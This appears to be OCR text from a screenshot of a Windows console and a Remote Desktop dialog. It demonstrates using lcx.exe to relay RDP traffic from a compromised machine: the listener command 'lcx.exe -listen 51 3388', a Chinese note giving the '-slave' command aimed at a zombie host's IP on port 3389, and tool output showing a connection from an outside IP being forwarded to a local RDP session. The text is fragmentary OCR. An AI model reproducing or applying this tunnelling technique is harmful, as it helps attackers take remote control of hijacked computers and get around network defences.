 C:\WINDOWS\system32\cmd.exe - lcx.exe -listen 51 3388
C:\Documents a
第一条和第三配 -slave 本机
51 肉鸡ip 3389
那么在本地连12 127.0.0.1
9 ==========
远程桌面连接
远程桌面
连接
计算机(C): 127.0.0.1:3388
连接(N) 取消 帮助(H) 选项(O) >>
[+] Listening
[+] Listen OK!
[+] Listening
[+] Listen OK!
[+] Waiting fo
[+] Accept a Client on port 51 from 117.184.90.38 ......
[+] Waiting another Client on port:3388....
[+] Accept a Client on port 3388 from 127.0.0.1
[+] Accept Connect OK!
[+] Start Transmit (117.184.90.38:52440 <-> 127.0.0.1:3354) ......
Recv 43 bytes 127.0.0.1:3354
Send 43 bytes 117.184.90.38:52440